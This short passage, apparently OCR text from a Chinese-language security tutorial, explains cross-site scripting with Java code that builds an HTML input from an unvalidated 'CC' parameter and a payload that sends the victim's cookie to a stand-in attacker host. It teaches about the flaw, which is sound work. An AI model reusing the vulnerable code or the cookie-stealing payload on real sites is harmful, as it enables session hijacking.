 应用程序在下面HTML代码段的构造中使用未经验证或转
义的不可信的数据：
（String） page += "<input name='creditcard' type='TEXT‘
value='" + request.getParameter（"CC"） + "'>";
攻击者在浏览器中修改“CC” 参数为如下值：
'><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>'.
这导致受害者的会话ID被发送到攻击者的网站，使得攻
击者能够劫持用户当前会话。